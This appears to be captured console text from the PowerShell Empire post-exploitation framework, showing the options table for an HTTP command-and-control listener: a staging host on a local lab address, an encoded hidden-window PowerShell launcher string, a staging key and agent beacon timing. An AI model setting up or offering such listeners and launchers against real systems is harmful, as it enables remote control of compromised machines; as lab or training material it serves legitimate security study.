 (Empire) > uselistener http
id http
authors Will Schroeder, @harmj0y, https://twitter.com/harmj0y
description Starts a http[s] listener (PowerShell or Python) that uses a GET/POST
approach.
category client_server
Record Options
Name Value Required Description
Name http True Name for the listener.
Host http://10.0.2.15 True Hostname/IP for staging.
BindIP 0.0.0.0 True The IP to bind to on the control
server.
Port True Port for the listener.
Launcher powershell -noP -sta -w 1 -enc True Launcher string.
StagingKey ;L+Seu@)st{DfUN*HkVT1:r=8G[-mc#O True Staging key for initial agent
negotiation.
DefaultDelay 5 True Agent delay/reach back interval (in
seconds).
DefaultJitter 0.0 True Jitter in agent reachback interval
(0.0-1.0).
DefaultLostLimit 60 True Number of missed checkins before
exiting